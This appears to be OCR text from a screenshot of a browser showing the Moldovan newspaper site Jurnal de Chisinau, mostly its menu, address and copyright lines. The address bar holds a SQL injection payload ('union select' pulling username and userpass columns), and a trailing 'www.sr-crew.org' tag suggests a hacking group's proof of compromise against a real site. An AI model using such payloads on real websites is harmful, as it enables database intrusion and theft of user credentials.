 JURNAL de Chisinau - Mozilla Firefox
Datei Bearbeiten Ansicht Gehe Lesezeichen Extras Hilfe
66 union select 1,2,username,userpass,5,6,7,8, Go
JURNAL de CHIŞINĂU
acasa arhiva cautare Pub
Editia curenta: nr. 531 di
Bomba | Eveniment | Politic | Opinii | Reporter special | Cultura | Sport | Vedete/Vip | Editorial |
Comenariile cititorilor
Adresa noastra: of 446, 22 Puskin str., MD2012, Chisinau, Moldova,
tel: +373 2 234041, 234679, fax: +373 2 234230, email: cotidian@jurnal.md
Copyright © 2003, JURNAL de Chisinau
WEBTOP
Fertig
www.sr-crew.org